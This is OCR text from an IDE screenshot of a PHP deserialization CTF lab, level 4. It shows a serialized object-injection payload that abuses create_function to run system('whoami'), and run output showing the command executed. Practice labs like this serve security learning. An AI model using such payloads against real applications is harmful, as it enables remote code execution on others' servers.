 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) index.php - index.php
php level4 index.php GetFlag index.php (2)
项目
项目
index.php wp.php note.php
php C:\phpstudy_pro\WWW\p
level1
level2
level3
level4
flag.php
index.php
note.php
wp.php
level5
flag.php
index.php
wp.php
level6
flag.php
index.php
wp.php
level7
flag.php
index.php
note.php
wp.php
level8
flag.php
index.php
5 public $key;
6 public function __destruct()
7 {
8 unserialize($this->key)();
9 }
10 }
11
12 class GetFlag
13 {
14 public $code;
15 public $action;
16 public function get_flag(){
17 $a=$this->action;
18 $a('', $this->code);
19 }
20 }
21
22 //unserialize('a:2:{i:0;O:7:"GetFlag":2:{s:4:"code";s:35:";}include("flag.php");echo $flag;/*";s:6:"action";s:15:"create_function
23 unserialize( data: 'O:4:"func":1:{s:3:"key";s:123:"a:2:{i:0;O:7:"GetFlag":2:{s:4:"code";s:21:";}system("whoami");//";s:6:"action";
24 ?>
25 <br><a href="../level5">点击进入第五关</a>
GetFlag
运行: index.php (2)
C:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe C:\phpstudy_pro\WWW\php\level4\index.php
<code><span style="color: #000000">
<br /></span>&lt;br&gt;&lt;a&nbsp;href="../level5"&gt;点击进入第五关&lt;/a&gt;</span>
</code>desktop-qsm6eti\mechoy
<br><a href="../level5">点击进入第五关</a>
进程已结束,退出代码0
结构
Bookmarks